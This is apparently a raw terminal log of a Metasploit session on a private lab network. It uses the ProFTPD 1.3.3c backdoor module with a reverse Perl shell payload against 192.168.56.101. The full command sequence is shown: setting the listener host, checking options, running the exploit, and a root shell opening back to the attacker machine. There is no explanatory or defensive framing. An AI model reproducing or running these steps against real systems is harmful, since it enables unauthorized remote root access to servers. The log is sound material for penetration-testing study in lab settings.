 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 192.168.56.102
lhost => 192.168.56.102
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options

Module options (exploit/unix/ftp/proftpd_133c_backdoor):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:po
                                       rt[,type:host:port][...]
   RHOSTS   192.168.56.101   yes       The target host(s), see https://docs
                                       .metasploit.com/docs/using-metasploi
                                       t/basics/using-metasploit.html
   RPORT    21               yes       The target port (TCP)

Payload options (cmd/unix/reverse_perl):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.56.102   yes       The listen address (an interface may b
                                     e specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.

msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run

[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:21 - Sending Backdoor Command
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.101:581
88) at 2024-01-12 05:33:54 -0500

whoami
root